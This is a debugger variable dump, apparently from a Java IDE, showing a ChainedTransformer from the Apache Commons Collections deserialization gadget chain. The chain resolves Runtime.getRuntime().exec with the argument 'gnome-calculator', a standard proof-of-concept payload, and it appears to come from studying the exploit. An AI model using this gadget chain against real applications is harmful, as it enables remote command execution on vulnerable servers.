 Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter) Java
this = {ChainedTransformer@921}
p object = {Integer@997} 1
10 01 i = 5
iTransformers = {Transformer[5]@927} ... Explore Elements
0 = {ConstantTransformer@929}
f iConstant = {Class@134} "class java.lang.Runtime" ... Navigate
1 = {InvokerTransformer@930}
f iMethodName = "getMethod"
f iParamTypes = {Class[2]@1000} ... Explore Elements
0 = {Class@326} "class java.lang.String" ... Navigate
1 = {Class@252} "class [Ljava.lang.Class;" ... Navigate
f iArgs = {Object[2]@1001} ... Explore Elements
0 = "getRuntime"
1 = {Class[0]@1022}
2 = {InvokerTransformer@933}
f iMethodName = "invoke"
f iParamTypes = {Class[2]@1003} ... Explore Elements
0 = {Class@330} "class java.lang.Object" ... Navigate
1 = {Class@257} "class [Ljava.lang.Object;" ... Navigate
f iArgs = {Object[2]@1004} ... Explore Elements
3 = {InvokerTransformer@936}
f iMethodName = "exec"
f iParamTypes = {Class[1]@1006} ... Explore Elements
0 = {Class@326} "class java.lang.String" ... Navigate
f iArgs = {String[1]@1007} ["gnome-calculato..."] ... View
0 = "gnome-calculator"
4 = {ConstantTransformer@991}
f iConstant = {Integer@997} 1
iTransformers[i] = java.lang.IndexOutOfBoundsException : Invalid array range: 5 to 5